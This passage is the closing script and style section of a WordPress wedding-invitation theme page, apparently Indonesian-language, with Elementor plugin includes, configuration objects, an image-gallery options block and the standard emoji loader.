{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script>
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<style id='template-fix-f864b3a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
		}

		/*# sourceURL=template-fix-f864b3a-inline-inline-css */
	</style>
	<style id='template-fix-8211d57-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
		}

		/*# sourceURL=template-fix-8211d57-inline-inline-css */
	</style>
	<style id='template-fix-ace10ab-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-ace10ab-inline-inline-css */
	</style>
	<style id='template-fix-7c6f2d3-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-7c6f2d3-inline-inline-css */
	</style>
	<style id='template-fix-17be9d8-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-17be9d8-inline-inline-css */
	</style>
	<style id='template-fix-404c5a5-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-404c5a5-inline-inline-css */
	</style>
	<link rel='stylesheet' id='elementor-post-370686-css'
		href='./wp-content/uploads/elementor/css/post-370686.css?ver=1780329975' media='all'>
	<script src="./wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
	<script src="./wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
	<script src="./wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=9a7c53e94a90401f1886"
		id="betterdocs-categorygrid-js"></script>
	<script src="./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.8.1.6.8"
		id="saic_library-js"></script>
	<script id="wds_rsvp-js-extra">
		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "e53be4e1fd", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" };
		//# sourceURL=wds_rsvp-js-extra
	</script>
	<script src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.8.1.6.8" id="wds_rsvp-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"
		id="dce-fix-background-loop-js"></script>
	<script src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"
		id="dce-settings-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"
		id="dce-formatted-number-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"
		id="dce-dynamic-select-js"></script>
	<script src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"
		id="dce-tooltip-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"
		id="dce-popper-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"
		id="dce-tippy-js"></script>
	<script src="./wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.8"
		id="elementor-webpack-runtime-js"></script>
	<script src="./wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.8"
		id="elementor-frontend-modules-js"></script>
	<script src="./wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "3.35.8", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "theme_builder_v2": true, "home_screen": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "cloud-library": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_editor_one": true, "import-export-customization": true, "e_pro_variables": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "00f0d450a4" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 8019, "title": "Tema%203D%20Motion%2005", "excerpt": "", "featuredImage": "https:\/\/the.invisimple.id\/wp-content\/uploads\/2026\/01\/preview-m05-reseller.jpg" } };
		//# sourceURL=elementor-frontend-js-before
	</script>
	<script src="./wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.8"
		id="elementor-frontend-js"></script>
	<script src="./wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
	<script src="./wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"
		id="jet-tween-js-js"></script>
	<script id="jet-elements-js-extra">
		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
		//# sourceURL=jet-elements-js-extra
	</script>
	<script src="./wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.8.1.1"
		id="jet-elements-js"></script>
	<script src="./wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.8.1.1"
		id="jet-timeline-js"></script>
	<script src="./wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"
		id="elementor-gallery-js"></script>
	<script src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"
		id="dce-prism-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"
		id="dce-prism-markup-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"
		id="dce-prism-markup-templating-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"
		id="dce-prism-php-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"
		id="dce-prism-line-numbers-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"
		id="dce-clipboard-js-js"></script>
	<script
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"
		id="dce-copy-to-clipboard-js"></script>
	<script id="happy-elementor-addons-js-extra">
		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "0634c4d6a5", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
		//# sourceURL=happy-elementor-addons-js-extra
	</script>
	<script src="./wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.21.2"
		id="happy-elementor-addons-js"></script>
	<script src="./wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.21.2"
		id="happy-reading-progress-bar-js"></script>
	<script
		src="./wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"
		id="unitegallery-js"></script>
	<script src="./wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"
		id="uc_ac_assets_file_ug_theme_compact_js_9736-js"></script>
	<script src="./wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0"
		id="elementor-pro-webpack-runtime-js"></script>
	<script src="./wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
	<script src="./wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
	<script id="wp-i18n-js-after">
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		//# sourceURL=wp-i18n-js-after
	</script>
	<script id="elementor-pro-frontend-js-before">
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "8cb9bcb913", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
		//# sourceURL=elementor-pro-frontend-js-before
	</script>
	<script src="./wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0"
		id="elementor-pro-frontend-js"></script>
	<script src="./wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0"
		id="pro-elements-handlers-js"></script>

	<!--   Unlimited Elements 1.5.109 Scripts -->
	<script type='text/javascript' id='unlimited-elements-scripts'>

		/* Compact Gallery scripts: */

		jQuery(document).ready(function () {
			function uc_uc_compact_image_theme_elementor_3fa3003_start() {

				var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_3fa3003");

				var api = objGallery.unitegallery({
					gallery_theme: "compact",
					theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
					theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options

					gallery_width: '100%',							//gallery width		
					gallery_height: 500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin: "default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type: "minimal",		//all , minimal , visible - preload type of the images.

					gallery_autoplay: true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false

					gallery_control_thumbs_mousewheel: false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel: true,						//true,false - next button on last image goes to first image.

					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors: true,					//show error message when there is some error on the gallery area.
					slider_background_color: "#7F96A8",

					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item

					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed: 2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change

					slider_control_swipe: false,					//true,false - enable swiping control
					slider_control_zoom: false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color: "white",

					slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor: "center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert: "bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor: 0,				//bullets horizontal offset 
					slider_bullets_offset_vert: 20,				//bullets vertical offset

					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor: "left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert: "middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor: 20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert: 0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor: "right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert: "middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor: 20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert: 0,	   		//right arrow vertical offset

					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor: "left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert: "top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor: 30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert: 40,	 //progress indicator vertical offset
					slider_progressbar_color: "#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height: 30,				 //progress pie height

					slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
					slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
					slider_play_button_align_hor: "left",    	 //left, center, right - play button horizontal align
					slider_play_button_align_vert: "top",         //top, middle, bottom - play button vertical align
					slider_play_button_offset_hor: 40,	       	 //play button horizontal offset 
					slider_play_button_offset_vert: 8,	   		 //play button vertical offset

					slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
					slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
					slider_fullscreen_button_align_hor: "left",   //left, center, right	- fullscreen button horizonatal align
					slider_fullscreen_button_align_vert: "top",   //top, middle, bottom - fullscreen button vertical align
					slider_fullscreen_button_offset_hor: 11,	     //fullscreen button horizontal offset 
					slider_fullscreen_button_offset_vert: 9,	   	 //fullscreen button vertical offset

					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor: "right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert: "top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor: 12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert: 10,	   	     //zoom panel vertical offset

					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	

					slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign: "middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top: 20,				//textpanel padding top 
					slider_textpanel_padding_bottom: 20,				//textpanel padding bottom
					slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color: "#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity

					thumb_width: 65,								//thumb width
					thumb_height: 65,							//thumb height
					thumb_fixed_size: true,						//true,false - fixed/dynamic thumbnail width

					thumb_border_effect: true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#ffffff",		//thumb border color in selected state

					thumb_round_corners_radius: 8,				//thumb border radius

					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse: false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color: "#7F96A8",
				});

				objGallery.data("unitegallery-api", api);

				objGallery.trigger("uc-object-ready");
				jQuery(document).trigger("uc-remote-parent-init", [objGallery]);


				objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) {
					api.changeItems(htmlItems);
				});


			} if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start(); else
				jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start(); });
		});
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
	<script type="module">
		/*! This file is auto-generated */
		const a = JSON.parse(document.getElementById("wp-emoji-settings").textContent), o = (window._wpemojiSettings = a, "wpEmojiSettingsSupports"), s = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const a = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === a[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, a) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !a(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, a) { let r; const o = (r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), s = (o.textBaseline = "top", o.font = "600 32px Arial", {}); return e.forEach(e => { s[e] = t(o, e, n, a) }), s } function r(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } a.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), c.toString(), p.toString()].join(",") + "));", a = new Blob([e], { type: "text/javascript" }); const r = new Worker(URL.createObjectURL(a), { name: "wpTestEmojiSupports" }); return void (r.onmessage = e => { i(n = e.data), r.terminate(), t(n) }) } catch (e) { } i(n = f(s, u, c, p)) } t(n) }).then(e => { for (const n in e) a.supports[n] = e[n], a.supports.everything = a.supports.everything && a.supports[n], "flag" !== n && (a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && a.supports[n]); var t; a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && !a.supports.flag, a.supports.everything || ((t = a.source || {}).concatemoji ? r(t.concatemoji) : 